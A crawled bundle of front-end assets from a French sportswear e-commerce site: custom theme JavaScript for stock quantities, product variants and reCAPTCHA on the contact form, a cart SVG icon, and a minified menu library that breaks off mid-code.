                console.log('reCAPTCHA validé, soumission autorisée');
                return true;
            });
        }
    }

    // Callbacks globaux pour le reCAPTCHA
    window.recaptchaCallback = function(response) {
        console.log('reCAPTCHA validé:', response);
        // Supprimer les messages d'erreur
        var messages = document.querySelectorAll('.recaptcha-error-message, .recaptcha-expired-message');
        messages.forEach(function(msg) {
            msg.remove();
        });
    };

    window.recaptchaExpiredCallback = function() {
        console.log('reCAPTCHA expiré');
        resetRecaptcha();
        
        var recaptchaContainer = document.querySelector('.icc-recaptcha-container');
        if (recaptchaContainer) {
            // Supprimer l'ancien message
            var oldMsg = document.querySelector('.recaptcha-expired-message');
            if (oldMsg) {
                oldMsg.remove();
            }
            
            var warningDiv = document.createElement('div');
            warningDiv.className = 'alert alert-warning recaptcha-expired-message';
            warningDiv.textContent = 'Le reCAPTCHA a expiré. Veuillez le compléter à nouveau.';
            recaptchaContainer.parentNode.insertBefore(warningDiv, recaptchaContainer.nextSibling);
        }
    };

    window.recaptchaErrorCallback = function() {
        console.log('Erreur reCAPTCHA');
        
        var recaptchaContainer = document.querySelector('.icc-recaptcha-container');
        if (recaptchaContainer) {
            var oldMsg = document.querySelector('.recaptcha-error-message');
            if (!oldMsg) {
                var errorDiv = document.createElement('div');
                errorDiv.className = 'alert alert-danger recaptcha-error-message';
                errorDiv.textContent = 'Erreur lors du chargement du reCAPTCHA. Veuillez actualiser la page.';
                recaptchaContainer.parentNode.insertBefore(errorDiv, recaptchaContainer.nextSibling);
            }
        }
    };
});

--- FILE ---
content_type: application/javascript
request_url: https://www.silasport.com/themes/mychild/assets/js/custom-mychild.js
body_size: 3034
content:
function setMaxQuantity() {
    let maxQte = 999;

    document.getElementById('quantity_wanted').style.color = 'BLACK';

    document.querySelectorAll('.product-variants-item select option:checked').forEach(function (elem) {
        if (elem.getAttribute('data-max') < maxQte) {
            maxQte = elem.getAttribute('data-max');
        }
    });

    document.getElementById('quantity_wanted').setAttribute('max', maxQte);
}

function checkMaxQuantity() {
    let elem = document.getElementById('quantity_wanted');

    let maxs = JSON.parse(document.querySelector('[data-attributes-max]').getAttribute('data-attributes-max').replaceAll("'", '"'));

    let combinaisonId = document.querySelector('[name="product_combination_id"]').value;

    let total = maxs[combinaisonId];

    // elem.style.color = '';

    if (elem.value < 0) {
        elem.value = 0;
    }
    else if (parseInt(elem.value) > parseInt(total)) {
        if (total < 1) {
            elem.style.color = 'WHITE';
            elem.value = 1;
        }
        else {
            elem.value = parseInt(total);
        }

    }
    /*else if(parseInt(elem.value) > parseInt(elem.getAttribute('max')))
    {
        elem.value = parseInt(elem.getAttribute('max'));
    }*/
    document.querySelector('[data-button-action="add-to-cart"]').removeAttribute('disabled');
}

function checkQuantityMessage() {

    let max = true;
    let total = 0;
    let lastChance = false;

    document.querySelectorAll('.product-variants-item').forEach(function (p) {
        let dataMaxs = p.querySelectorAll('[data-max]')

        let dataAttributesMax = p.querySelector('[data-attributes-max]');

        if (dataAttributesMax && document.querySelector('[name="product_combination_id"]')) {
            let maxs = JSON.parse(dataAttributesMax.getAttribute('data-attributes-max').replaceAll("'", '"'));

            let combinaisonId = document.querySelector('[name="product_combination_id"]').value;

            total = maxs[combinaisonId];

            if (total == 0) {
                max = false;
            }
            else if (total == 1) {
                lastChance = true;
            }
        }
        else if (dataMaxs.length > 1) {
            dataMaxs.forEach(function (input) {

                if ((input.selected || input.checked)) {
                    if (input.getAttribute('data-max') == 0) {
                        max = false;
                    }
                    else if (input.getAttribute('data-max') == 1) {
                        lastChance = true;
                    }
                }

                total += parseInt(input.getAttribute('data-max'));
            });
        }
    });



    if (lastChance) {
        document.getElementById('product-availability').innerHTML = ' <i class="material-icons product-last-items text-warning"></i>Derniers articles en stock';
    }
    else if (max && document.querySelector('[data-button-action="add-to-cart"]').getAttribute('disabled') == null) {
        document.getElementById('product-availability').innerHTML = '<i class="material-icons rtl-no-flip product-available text-success"></i>En stock';
    }
    else if (total > 1) {
        document.querySelector('[data-button-action="add-to-cart"]').setAttribute('disabled', 'disabled');
        document.getElementById('product-availability').innerHTML = ' <i class="material-icons product-unavailable text-danger"></i>Produit disponible avec d\'autres options';
    }
    else {
        document.querySelector('[data-button-action="add-to-cart"]').setAttribute('disabled', 'disabled');
        document.getElementById('product-availability').innerHTML = ' <i class="material-icons product-unavailable text-danger"></i>Indisponible';
    }
}

$(document).ready(function () {

    // Méga menu - déploiement d'un bg noir en arrière plan
    if ($('#header_megamenu_gap').length > 0) {
        $("#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li.mm_has_sub").mouseenter(function () {
            $('body').addClass('addBg');
        });
        $("#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li.mm_has_sub").mouseleave(function () {
            $('body').removeClass('addBg');
        });
    }


    let catMore = document.querySelector('#cat_home_more .elementor-container');
    $("#btn_more_cat").click(function () {
        $(this).css('display', 'none');
        catMore.classList.add('d-block');
        $("#btn_less_cat").css('display', 'block');
    });


    $("#btn_less_cat").click(function () {
        $(this).css('display', 'none');
        catMore.classList.remove('d-block');
        catMore.classList.add('d-none');
        $("#btn_more_cat").css('display', 'block');
    });


    $("a.gallery_lightbox").fancybox();

    if (document.getElementById('add-to-cart-or-refresh')) {
        console.log('Mutation');

        var observer = new MutationObserver(function (mutationsList) {
            checkQuantityMessage();
            setMaxQuantity();
            updateSelectVariants();

        });

        observer.observe(document.getElementById('add-to-cart-or-refresh'), { attributes: true, childList: true });
    }

    if (document.querySelector('.elementor-contact-form')) {
        const sithKey = '6LcUQssoAAAAAMIHq8OzH4rjgg-UKIfYOKjOUwPS';

        let btn = document.querySelector('[name="submitMessage"]').cloneNode(true);

        btn.setAttribute('data-sitekey', sithKey);

        btn.setAttribute('data-callback', 'onSubmitCaptcha');

        btn.setAttribute('data-action', 'submit');

        btn.setAttribute('name', null);

        btn.classList.add('g-recaptcha');

        document.querySelector('.elementor-field-type-submit').appendChild(btn);

        document.querySelector('[name="submitMessage"]').classList.add('sr-only');

        let script = document.createElement('script');

        script.src = 'https://www.google.com/recaptcha/api.js';

        document.body.appendChild(script);

        const form = document.querySelector('.elementor-form-fields-wrapper');
        if (form) {
            const input = document.createElement("input");
            input.type = "text";
            input.name = "website"; // important, côté serveur tu testes ce champ
            input.style.display = "none";
            form.appendChild(input);
        }


    }


    if (document.getElementById('quantity_wanted') && document.querySelector('[data-attributes-max]')) {
        var observer = new MutationObserver(function (mutationsList) {
            checkMaxQuantity();

            checkQuantityMessage();

            if (setZoomProduct) {
                setZoomProduct();
            }
        });

        observer.observe(document.getElementById('quantity_wanted'), { attributes: true, childList: true });

        setMaxQuantity();

        document.querySelectorAll('.js-touchspin').forEach(function (pin) {
            pin.addEventListener('mousedown', function () {
                checkMaxQuantity();
            });
        })

    }

});

function onSubmitCaptcha(token) {
    document.querySelector('[name="submitMessage"]').click();
}

function showFilter() {
    document.querySelector("#left-column").classList.toggle("sr-only");
}


window.onscroll = function () { fixedHeader() };

var header = document.getElementById("header");
var sticky = header.offsetTop;
function fixedHeader() {
    if (window.pageYOffset > sticky) {
        header.classList.add("sticky");
    } else {
        header.classList.remove("sticky");
    }
}
function updateSelectVariants() {
    /*document.querySelectorAll('i]nput[name="group[18]"').forEach(function (el){
        el.addEventListener('change', function (){

        })
    })*/
    if (document.querySelector('input[name="group[18]"]')) {
        let firstAttribute = document.querySelector('input[name="group[18]"]:checked').value;
        document.querySelectorAll('[name="group[17]"] option').forEach(function (el) {
            let groups = JSON.parse(el.getAttribute('data-group').replaceAll("'", '"'));
            if (groups[firstAttribute] !== undefined) {
                let maxs = JSON.parse(el.getAttribute('data-attributes-max').replaceAll("'", '"'));
                let total = maxs[groups[firstAttribute]];
                if (total <= 0) {
                    el.setAttribute('data-disabled', 'disabled');
                } else {
                    el.removeAttribute('data-disabled');
                }
            }
        })
    }


}

//ICC-Digital - CG - 05-11-2025 - Ajout reCAPTCHA v2 au formulaire CE

document.addEventListener('DOMContentLoaded', function () {
    const ceForm = document.querySelector('form.elementor-contact-form');
    if (ceForm && !ceForm.querySelector('.g-recaptcha')) {
        const captchaContainer = document.createElement('div');
        captchaContainer.classList.add('g-recaptcha');
        captchaContainer.setAttribute('data-sitekey', '6Ldz0AAsAAAAAPJyWFKuTAI5Xq6zzDcjpT2jOZt_');

        const submitBtn = ceForm.querySelector('button[type="submit"]');
        submitBtn.parentNode.insertBefore(captchaContainer, submitBtn);

        const script = document.createElement('script');
        script.src = 'https://www.google.com/recaptcha/api.js';
        document.body.appendChild(script);
    }

    // Assurer que le token est ajouté avant l'envoi
    ceForm.addEventListener('submit', function (e) {
        const token = grecaptcha.getResponse();
        if (!token) {
            e.preventDefault();
            return false;
        }

        let input = document.createElement('input');
        input.type = 'hidden';
        input.name = 'g-recaptcha-response';
        input.value = token;
        ceForm.appendChild(input);
    });
});

//ICC-Digital - CG - 05-11-2025 - Ajout reCAPTCHA v2 au formulaire CE

document.addEventListener('DOMContentLoaded', function () {
    // Fonction pour mettre à jour l'affichage des tailles selon la couleur sélectionnée
    function updateSizeAvailability() {
        const selectedColorInput = document.querySelector('.input-color:checked');

        if (!selectedColorInput) return;

        const selectedColorId = selectedColorInput.getAttribute('data-color-id');
        const sizeOptions = document.querySelectorAll('.size-option');

        sizeOptions.forEach(function (sizeOption) {
            const combinations = JSON.parse(sizeOption.getAttribute('data-combinations') || '[]');
            const sizeContainer = sizeOption;
            const sizeInput = sizeOption.querySelector('.input-size');

            // Trouver la combinaison correspondant à la couleur sélectionnée
            let matchingCombo = null;
            combinations.forEach(function (combo) {
                if (combo.color_id == selectedColorId) {
                    matchingCombo = combo;
                }
            });

            if (matchingCombo) {
                const quantity = matchingCombo.quantity;
                const isPreorder = sizeContainer.closest('.size-group').getAttribute(
                    'data-product-out-stock') == '1';

                // Mettre à jour l'état de disponibilité
                if (quantity <= 0 && !isPreorder) {
                    sizeContainer.classList.add('out-of-stock');
                } else {
                    sizeContainer.classList.remove('out-of-stock');
                }

                // Optionnel : afficher la quantité
                sizeInput.setAttribute('data-quantity', quantity);
            }
        });
    }

    // Mettre à jour au chargement de la page
    updateSizeAvailability();

    // Mettre à jour quand une couleur est sélectionnée
    const colorInputs = document.querySelectorAll('.input-color');
    colorInputs.forEach(function (input) {
        input.addEventListener('change', updateSizeAvailability);
    });

    // Écouter aussi l'événement PrestaShop si présent
    if (typeof prestashop !== 'undefined') {
        prestashop.on('updatedProduct', function (event) {
            setTimeout(updateSizeAvailability, 100);
        });
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.silasport.com/img/site/header-cart.svg
body_size: 267
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22">
  <g id="noun_cart_2102832_4_" data-name="noun_cart_2102832 (4)" transform="translate(0 0)">
    <path id="Tracé_5" data-name="Tracé 5" d="M6.917,7.833H8.448l2.295,10.355a3.289,3.289,0,0,0-1.871,3.042,3.133,3.133,0,0,0,2.962,3.275H23.988a.917.917,0,1,0,0-1.833H11.833A1.332,1.332,0,0,1,10.7,21.231a1.332,1.332,0,0,1,1.128-1.442H23.988a.917.917,0,0,0,.863-.606l3.1-8.591a.917.917,0,0,0-.863-1.227H10.665l-.586-2.646A.916.916,0,0,0,9.184,6H6.917a.917.917,0,1,0,0,1.833ZM25.779,11.2l-2.435,6.758H12.568l-1.5-6.758H25.779Z" transform="translate(-6 -6)" fill="#fff"/>
    <path id="Tracé_6" data-name="Tracé 6" d="M19.261,50a.917.917,0,1,0,0,1.833h1.164a.917.917,0,1,0,0-1.833Z" transform="translate(-12.687 -29.833)" fill="#fff"/>
    <path id="Tracé_7" data-name="Tracé 7" d="M37.713,50a.917.917,0,1,0,0,1.833h1.164a.917.917,0,1,0,0-1.833Z" transform="translate(-22.682 -29.833)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.silasport.com/themes/armos/assets/js/mmenu.js
body_size: 11610
content:
/*! For license information please see mmenu.js.LICENSE.txt */
(() => { "use strict"; const e = { hooks: {}, navbar: { add: !0, title: "Menu", titleLink: "parent" }, slidingSubmenus: !0 }, t = { classNames: { divider: "Divider", nolistview: "NoListview", nopanel: "NoPanel", panel: "Panel", selected: "Selected", vertical: "Vertical" }, language: null, panelNodetype: ["ul", "ol", "div"], screenReader: { closeSubmenu: "Close submenu", openSubmenu: "Open submenu", toggleSubmenu: "Toggle submenu" } }, n = (e, t) => { "object" != s(e) && (e = {}), "object" != s(t) && (t = {}); for (let i in t) t.hasOwnProperty(i) && (void 0 === e[i] ? e[i] = t[i] : "object" == s(e[i]) && n(e[i], t[i])); return e }, s = e => ({}.toString.call(e).match(/\s([a-zA-Z]+)/)[1].toLowerCase()), i = () => "mm-" + a++; let a = 0; const o = e => "mm-clone-" == e.slice(0, 9) ? e : `mm-clone-${e}`, r = e => "mm-clone-" == e.slice(0, 9) ? e.slice(9) : e, l = {}, m = (e, t) => { void 0 === l[t] && (l[t] = {}), n(l[t], e) }, c = e => { const t = e.split("."), n = document.createElement(t.shift()); return n.classList.add(...t), n }, d = (e, t) => t.length ? [].slice.call(e.querySelectorAll(t)) : [], h = (e, t) => { const n = Array.prototype.slice.call(e.children); return t ? n.filter((e => e.matches(t))) : n }, p = (e, t) => { let n = [], s = e.parentElement; for (; s;)n.push(s), s = s.parentElement; return t ? n.filter((e => e.matches(t))) : n }, u = e => e.filter((e => !e.matches(".mm-hidden"))), f = e => { let t = []; return u(e).forEach((e => { t.push(...h(e, "a.mm-listitem__text")) })), t.filter((e => !e.matches(".mm-btn--next"))) }, b = (e, t, n) => { e.matches("." + t) && e.classList.add(n) }; let v = {}; const g = (e, t, n) => { "number" == typeof e && (e = "(min-width: " + e + "px)"), v[e] = v[e] || [], v[e].push({ yes: t, no: n }) }, L = (e, t) => { var n = t.matches ? "yes" : "no"; for (let t = 0; t < v[e].length; t++)v[e][t][n]() }; var _, E, w, P = function (e, t, n) { if (!t.has(e)) throw new TypeError("attempted to set private field on non-instance"); return t.set(e, n), n }, y = function (e, t) { if (!t.has(e)) throw new TypeError("attempted to get private field on non-instance"); return t.get(e) }; m({ "Close submenu": "Untermenü schließen", Menu: "Menü", "Open submenu": "Untermenü öffnen", "Toggle submenu": "Untermenü wechseln" }, "de"), m({ "Close submenu": "بستن زیرمنو", Menu: "منو", "Open submenu": "بازکردن زیرمنو", "Toggle submenu": "سوییچ زیرمنو" }, "fa"), m({ "Close submenu": "Submenu sluiten", Menu: "Menu", "Open submenu": "Submenu openen", "Toggle submenu": "Submenu wisselen" }, "nl"), m({ "Close submenu": "Fechar submenu", Menu: "Menu", "Open submenu": "Abrir submenu", "Toggle submenu": "Alternar submenu" }, "pt_br"), m({ "Close submenu": "Закрыть подменю", Menu: "Меню", "Open submenu": "Открыть подменю", "Toggle submenu": "Переключить подменю" }, "ru"), m({ "Close submenu": "Zatvoriť submenu", Menu: "Menu", "Open submenu": "Otvoriť submenu", "Toggle submenu": "Prepnúť submenu" }, "sk"), m({ "Close submenu": "Закрити підменю", Menu: "Меню", "Open submenu": "Відкрити підменю", "Toggle submenu": "Перемкнути підменю" }, "uk"); class S { constructor(s, i, a) { return _.set(this, void 0), E.set(this, void 0), w.set(this, void 0), this.opts = n(i, e), this.conf = n(a, t), this._api = ["i18n", "bind", "openPanel", "closePanel", "setSelected"], this.node = {}, this.hook = {}, this.node.menu = "string" == typeof s ? document.querySelector(s) : s, "function" == typeof this._deprecatedWarnings && this._deprecatedWarnings(), this.trigger("init:before"), this._initObservers(), this._initAddons(), this._initHooks(), this._initAPI(), this._initMenu(), this._initPanels(), this._initOpened(), (() => { for (let e in v) { let t = window.matchMedia(e); L(e, t), t.onchange = n => { L(e, t) } } })(), this.trigger("init:after"), this } openPanel(e, t = !0, n = !0) { if (!e) return; e = e.closest(".mm-panel"), this.trigger("openPanel:before", [e, { animation: t, setfocus: n }]); const s = e.closest(".mm-listitem--vertical"); if (s) { s.classList.add("mm-listitem--opened"); const e = s.closest(".mm-panel"); this.openPanel(e) } else { const n = h(this.node.pnls, ".mm-panel--opened")[0]; e.matches(".mm-panel--parent") && n && n.classList.add("mm-panel--highest"); const s = ["mm-panel--opened", "mm-panel--parent"], i = []; t ? s.push("mm-panel--noanimation") : i.push("mm-panel--noanimation"), h(this.node.pnls, ".mm-panel").forEach((t => { t.classList.add(...i), t.classList.remove(...s), t !== n && t.classList.remove("mm-panel--highest"), t === e ? t.removeAttribute("inert") : t.setAttribute("inert", "true") })), e.classList.add("mm-panel--opened"); let a = d(this.node.pnls, `#${e.dataset.mmParent}`)[0]; for (; a;)a = a.closest(".mm-panel"), a.classList.add("mm-panel--parent"), a = d(this.node.pnls, `#${a.dataset.mmParent}`)[0] } this.trigger("openPanel:after", [e, { animation: t, setfocus: n }]) } closePanel(e, t = !0, n = !0) { if (e && (e.matches(".mm-panel--opened") || e.parentElement.matches(".mm-listitem--opened"))) { if (this.trigger("closePanel:before", [e]), e.parentElement.matches(".mm-listitem--vertical")) e.parentElement.classList.remove("mm-listitem--opened"); else if (e.dataset.mmParent) { const s = d(this.node.pnls, `#${e.dataset.mmParent}`)[0]; this.openPanel(s, t, n) } else { const s = h(this.node.pnls, ".mm-panel--parent").pop(); if (s && s !== e) this.openPanel(s, t, n); else { const s = h(this.node.pnls, ".mm-panel")[0]; s && s !== e && this.openPanel(s, t, n) } } this.trigger("closePanel:after", [e]) } } togglePanel(e) { let t = "openPanel"; (e.parentElement.matches(".mm-listitem--opened") || e.matches(".mm-panel--opened")) && (t = "closePanel"), this[t](e) } setSelected(e) { this.trigger("setSelected:before", [e]), d(this.node.menu, ".mm-listitem--selected").forEach((e => { e.classList.remove("mm-listitem--selected") })), e.classList.add("mm-listitem--selected"), this.trigger("setSelected:after", [e]) } bind(e, t) { this.hook[e] = this.hook[e] || [], this.hook[e].push(t) } trigger(e, t) { if (this.hook[e]) for (var n = 0, s = this.hook[e].length; n < s; n++)this.hook[e][n].apply(this, t) } _initObservers() { P(this, _, new MutationObserver((e => { e.forEach((e => { e.addedNodes.forEach((e => { e.matches(this.conf.panelNodetype.join(", ")) && this._initListview(e) })) })) }))), P(this, E, new MutationObserver((e => { e.forEach((e => { e.addedNodes.forEach((e => { this._initListitem(e) })) })) }))), P(this, w, new MutationObserver((e => { e.forEach((e => { e.addedNodes.forEach((e => { (null == e ? void 0 : e.matches(this.conf.panelNodetype.join(", "))) && this._initSubPanel(e) })) })) }))) } _initAPI() { const e = this; this.API = {}, this._api.forEach((t => { this.API[t] = function () { return e[t].apply(e, arguments) } })), this.node.menu.mmApi = this.API } _initHooks() { for (let e in this.opts.hooks) this.bind(e, this.opts.hooks[e]) } _initAddons() { this.trigger("initAddons:before"); for (let e in S.addons) S.addons[e].call(this); this.trigger("initAddons:after") } _initMenu() { this.trigger("initMenu:before"), this.node.wrpr = this.node.wrpr || this.node.menu.parentElement, this.node.wrpr.classList.add("mm-wrapper"), this.node.menu.classList.add("mm-menu"), this.node.menu.id = this.node.menu.id || i(), this.node.menu.setAttribute("aria-label", this.i18n(this.opts.navbar.title || "Menu")), this.node.menu.setAttribute("aria-modal", "true"), this.node.menu.setAttribute("role", "dialog"); const e = h(this.node.menu).filter((e => e.matches(this.conf.panelNodetype.join(", ")))); this.node.pnls = c("div.mm-panels"), this.node.menu.append(this.node.pnls), e.forEach((e => { this._initPanel(e) })), this.trigger("initMenu:after") } _initPanels() { this.trigger("initPanels:before"), this.node.menu.addEventListener("click", (e => { var t, n; const s = (null === (n = null === (t = e.target) || void 0 === t ? void 0 : t.closest("a[href]")) || void 0 === n ? void 0 : n.getAttribute("href")) || ""; if ("#" === s.slice(0, 1)) try { const t = d(this.node.menu, s)[0]; t && (e.preventDefault(), this.togglePanel(t)) } catch (e) { } }), { capture: !0 }), this.trigger("initPanels:after") } _initPanel(e) { var t; if (!e.matches(".mm-panel") && (b(e, this.conf.classNames.panel, "mm-panel"), b(e, this.conf.classNames.nopanel, "mm-nopanel"), !e.matches(".mm-nopanel"))) { if (this.trigger("initPanel:before", [e]), e.id = e.id || i(), e.matches("ul, ol")) { const t = c("div"); t.id = e.id, e.removeAttribute("id"), [].slice.call(e.classList).filter((e => "mm-" === e.slice(0, 3))).forEach((n => { t.classList.add(n), e.classList.remove(n) })), Object.keys(e.dataset).filter((e => "mm" === e.slice(0, 2))).forEach((n => { t.dataset[n] = e.dataset[n], delete e.dataset[n] })), e.before(t), t.append(e), e = t } return e.classList.add("mm-panel"), (null === (t = e.parentElement) || void 0 === t ? void 0 : t.matches(".mm-listitem--vertical")) || this.node.pnls.append(e), this._initNavbar(e), h(e, "ul, ol").forEach((e => { this._initListview(e) })), y(this, _).observe(e, { childList: !0 }), this.trigger("initPanel:after", [e]), e } } _initNavbar(e) { if (h(e, ".mm-navbar").length) return; let t = null, n = null; if (e.dataset.mmParent) for (t = d(this.node.pnls, `#${e.dataset.mmParent}`)[0], n = t.closest(".mm-panel"); n.closest(".mm-listitem--vertical");)n = n.parentElement.closest(".mm-panel"); if (null == t ? void 0 : t.matches(".mm-listitem--vertical")) return; this.trigger("initNavbar:before", [e]); const s = c("div.mm-navbar"); if (this.opts.navbar.add || s.classList.add("mm-hidden"), n) { const e = c("a.mm-btn.mm-btn--prev.mm-navbar__btn"); e.href = `#${n.id}`, e.setAttribute("aria-label", this.i18n(this.conf.screenReader.closeSubmenu)), s.append(e) } let i = null; t ? i = h(t, ".mm-listitem__text")[0] : n && (i = d(n, 'a[href="#' + e.id + '"]')[0]); const a = c("a.mm-navbar__title"); switch (a.tabIndex = -1, a.setAttribute("aria-hidden", "true"), this.opts.navbar.titleLink) { case "anchor": i && (a.href = i.getAttribute("href")); break; case "parent": n && (a.href = `#${n.id}`) }const o = c("span"); var r; o.innerHTML = e.dataset.mmTitle || ((r = i) ? [].slice.call(r.childNodes).filter((e => e.nodeType === Node.TEXT_NODE)).map((e => e.nodeValue.trim())).join(" ") : "") || this.i18n(this.opts.navbar.title || "Menu"), e.prepend(s), s.append(a), a.append(o), this.trigger("initNavbar:after", [e]) } _initListview(e) { ["htmlulistelement", "htmlolistelement"].includes(s(e)) && (e.matches(".mm-listview") || (b(e, this.conf.classNames.nolistview, "mm-nolistview"), e.matches(".mm-nolistview") || (this.trigger("initListview:before", [e]), e.classList.add("mm-listview"), h(e).forEach((e => { this._initListitem(e) })), y(this, E).observe(e, { childList: !0 }), this.trigger("initListview:after", [e])))) } _initListitem(e) { ["htmllielement"].includes(s(e)) && (e.matches(".mm-listitem") || (b(e, this.conf.classNames.divider, "mm-divider"), e.matches(".mm-divider") || (this.trigger("initListitem:before", [e]), e.classList.add("mm-listitem"), b(e, this.conf.classNames.selected, "mm-listitem--selected"), h(e, "a, span").forEach((e => { e.classList.add("mm-listitem__text") })), h(e, this.conf.panelNodetype.join(", ")).forEach((e => { this._initSubPanel(e) })), y(this, w).observe(e, { childList: !0 }), this.trigger("initListitem:after", [e])))) } _initSubPanel(e) { if (e.matches(".mm-panel")) return; const t = e.parentElement; (e.matches("." + this.conf.classNames.vertical) || !this.opts.slidingSubmenus) && t.classList.add("mm-listitem--vertical"), t.id = t.id || i(), e.id = e.id || i(), t.dataset.mmChild = e.id, e.dataset.mmParent = t.id; let n = h(t, ".mm-btn")[0]; n || (n = c("a.mm-btn.mm-btn--next.mm-listitem__btn"), h(t, "a, span").forEach((e => { e.matches("span") ? (n.classList.add("mm-listitem__text"), n.innerHTML = e.innerHTML, t.insertBefore(n, e.nextElementSibling), e.remove()) : t.insertBefore(n, e.nextElementSibling) })), n.setAttribute("aria-label", this.i18n(this.conf.screenReader[t.matches(".mm-listitem--vertical") ? "toggleSubmenu" : "openSubmenu"]))), n.href = `#${e.id}`, this._initPanel(e) } _initOpened() { this.trigger("initOpened:before"); const e = d(this.node.pnls, ".mm-listitem--selected").pop(); let t = h(this.node.pnls, ".mm-panel")[0]; e && (this.setSelected(e), t = e.closest(".mm-panel")), this.openPanel(t, !1, !1), this.trigger("initOpened:after") } i18n(e) { return ((e, t) => "string" == typeof t && void 0 !== l[t] && l[t][e] || e)(e, this.conf.language) } static i18n(e = {}, t = "") { if (!e || !t) return l; m(e, t) } } _ = new WeakMap, E = new WeakMap, w = new WeakMap, S.addons = {}, S.node = {}, S.vars = {}; const M = { use: !0, position: "left" }, k = { clone: !1, menu: { insertMethod: "append", insertSelector: "body" }, page: { nodetype: "div", selector: null, noSelector: [] }, screenReader: { closeMenu: "Close menu", openMenu: "Open menu" } }, T = ["left", "left-front", "right", "right-front", "top", "bottom"]; S.prototype.open = function () { this.node.menu.matches(".mm-menu--opened") || (this.trigger("open:before"), this.node.wrpr.classList.add("mm-wrapper--opened", `mm-wrapper--position-${this.opts.offCanvas.position}`), this.node.menu.classList.add("mm-menu--opened"), this.node.menu.removeAttribute("inert"), S.node.blck.removeAttribute("inert"),/*S.node.page.setAttribute("inert","true"),*/this.node.open = document.activeElement, this.trigger("open:after")) }, S.prototype.close = function () { var e; this.node.menu.matches(".mm-menu--opened") && (this.trigger("close:before"), this.node.wrpr.classList.remove("mm-wrapper--opened", `mm-wrapper--position-${this.opts.offCanvas.position}`), this.node.menu.classList.remove("mm-menu--opened"), this.node.menu.setAttribute("inert", "true"), S.node.blck.setAttribute("inert", "true"), S.node.page.removeAttribute("inert"), null === (e = this.node.open || document.querySelector(`[href="#${this.node.menu.id}"]`) || null) || void 0 === e || e.focus(), document.body.scrollLeft = 0, document.documentElement.scrollLeft = 0, this.trigger("close:after")) }, S.prototype.setPage = function (e) { const t = this.conf.offCanvas; if (!e) { let n = "string" == typeof t.page.selector ? d(document.body, t.page.selector) : h(document.body, t.page.nodetype); if (n = n.filter((e => !e.matches(".mm-menu, .mm-wrapper__blocker"))), t.page.noSelector.length && (n = n.filter((e => !e.matches(t.page.noSelector.join(", "))))), n.length > 1) { let e = c("div"); n[0].before(e), n.forEach((t => { e.append(t) })), n = [e] } e = n[0] } this.trigger("setPage:before", [e]); if (e) { e.classList.add("mm-page", "mm-slideout"), e.id = e.id || i(), S.node.blck.setAttribute("href", `#${e.id}`), S.node.page = e, this.trigger("setPage:after", [e]) } }; const x = { fix: !0 }, A = "ontouchstart" in window || !!navigator.msMaxTouchPoints || !1, C = ["light", "dark", "white", "black", "light-contrast", "dark-contrast", "white-contrast", "black-contrast"]; S.prototype.theme = function (e = null) { const t = this.opts.theme; if (!e) return t; C.includes(e) && (this.node.menu.classList.remove(`mm-menu--theme-${t}`), this.node.menu.classList.add(`mm-menu--theme-${e}`), this.opts.theme = e) }; const N = { close: !1, open: !1 }, $ = { add: !1 }, O = { use: !1, top: [], bottom: [], position: "left", type: "default" }, H = { add: !1, blockPanel: !0, visible: 3 }, q = { breadcrumbs: { separator: "/", removeFirst: !1 } }; function I() { this.opts.navbars = this.opts.navbars || [], this.conf.navbars = this.conf.navbars || {}, n(this.conf.navbars, q); let e = this.opts.navbars; if (void 0 !== e && (e instanceof Array || (e = [e]), e.length)) { var t = {}; e.forEach((e => { if (!(e = function (e) { return "boolean" == typeof e && e && (e = {}), "object" != typeof e && (e = {}), void 0 === e.content && (e.content = ["prev", "title"]), e.content instanceof Array || (e.content = [e.content]), void 0 === e.use && (e.use = !0), e }(e)).use) return; const n = c("div.mm-navbar"); let { position: s } = e; "bottom" !== s && (s = "top"), t[s] || (t[s] = c("div.mm-navbars.mm-navbars--" + s)), t[s].append(n); for (let t = 0, s = e.content.length; t < s; t++) { const s = e.content[t]; if ("string" == typeof s) { const e = I.navbarContents[s]; if ("function" == typeof e) e.call(this, n); else { let e = c("span"); e.innerHTML = s; const t = h(e); 1 == t.length && (e = t[0]), n.append(e) } } else n.append(s) } if ("string" == typeof e.type) { const t = I.navbarTypes[e.type]; "function" == typeof t && t.call(this, n) } let i = () => { n.classList.remove("mm-hidden") }; "boolean" == typeof e.use ? this.bind("initMenu:after", i) : g(e.use, i, (() => { n.classList.add("mm-hidden") })) })), this.bind("initMenu:after", (() => { for (let e in t) this.node.pnls["bottom" == e ? "after" : "before"](t[e]) })) } } I.navbarContents = { breadcrumbs: function (e) { var t = c("div.mm-navbar__breadcrumbs"); e.append(t), this.bind("initNavbar:after", (e => { if (!e.querySelector(".mm-navbar__breadcrumbs")) { h(e, ".mm-navbar")[0].classList.add("mm-hidden"); for (var t = [], n = c("span.mm-navbar__breadcrumbs"), s = e, i = !0; s;) { if (!(s = s.closest(".mm-panel")).parentElement.matches(".mm-listitem--vertical")) { let e = d(s, ".mm-navbar__title span")[0]; if (e) { let n = e.textContent; n.length && t.unshift(i ? `<span>${n}</span>` : `<a \n                                    href="#${s.id}" \n                                    title="${this.i18n(this.conf.screenReader.openSubmenu)}"\n                                    >${n}</a>`) } i = !1 } s = d(this.node.pnls, `#${s.dataset.mmParent}`)[0] } this.conf.navbars.breadcrumbs.removeFirst && t.shift(), n.innerHTML = t.join('<span class="mm-separator">' + this.conf.navbars.breadcrumbs.separator + "</span>"), h(e, ".mm-navbar")[0].append(n) } })), this.bind("openPanel:before", (e => { var n = e.querySelector(".mm-navbar__breadcrumbs"); t.innerHTML = n ? n.innerHTML : "" })) }, close: function (e) { const t = c("a.mm-btn.mm-btn--close.mm-navbar__btn"); t.setAttribute("aria-label", this.i18n(this.conf.offCanvas.screenReader.closeMenu)), e.append(t), this.bind("setPage:after", (e => { t.href = `#${e.id}` })) }, prev: function (e) { let t = c("a.mm-btn.mm-hidden"); e.append(t), this.bind("initNavbar:after", (e => { h(e, ".mm-navbar")[0].classList.add("mm-hidden") })), this.bind("openPanel:before", (e => { if (e.parentElement.matches(".mm-listitem--vertical")) return; t.classList.add("mm-hidden"); const n = e.querySelector(".mm-navbar__btn.mm-btn--prev"); if (n) { const e = n.cloneNode(!0); t.after(e), t.remove(), t = e } })) }, searchfield: function (e) { let t = 